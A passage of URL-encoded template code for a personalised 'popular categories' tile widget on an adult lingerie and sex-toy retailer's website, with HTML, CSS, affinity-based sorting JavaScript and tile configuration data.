%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B